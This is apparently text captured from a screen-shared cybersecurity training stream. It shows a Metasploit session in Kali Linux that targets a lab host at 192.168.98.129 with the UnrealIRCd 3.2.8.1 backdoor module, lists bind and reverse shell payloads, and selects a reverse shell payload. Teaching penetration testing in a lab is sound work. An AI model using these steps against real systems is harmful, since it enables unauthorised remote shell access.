 cybersafe.
FOUNDATION
CYBER
kali-linux 2021 - VMware Workstation 16 Player (Non-commercial use only)
Player
cybergirls@kali: ~
01:22 PM
cybergirls@kali:~
File Actions Edit View Help
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit( ) > set rhost 192.168.98.129
rhost => 192.168.98.129
msf6 exploit( ) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
3 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
4 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
5 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
6 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
7 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
8 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
9 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
10 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
11 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit( ) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit( ) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Description
The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
The target port (TCP)
streamyard.com is sharing your screen. Stop sharing Hide
1:22 PM
9/29/2021
Umar Amina Abdulmumin
welcome team code brigade kogi:virtualhug: